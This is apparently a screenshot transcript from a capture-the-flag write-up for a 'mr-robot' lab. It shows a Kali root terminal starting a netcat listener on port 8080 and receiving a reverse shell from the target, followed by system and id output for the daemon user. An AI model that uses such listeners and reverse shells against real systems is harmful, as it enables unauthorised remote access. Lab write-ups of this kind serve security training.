 ┌──(root㉿kali)-[~/ctf/mr-robot]
└─# rlwrap nc -lnvp 8080
listening on [any] 8080 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.13] 34225
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 09:34:45 up  3:02,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
bash: cannot set terminal process group (2825): Inappropriate ioctl for device
bash: no job control in this shell
daemon@linux:/$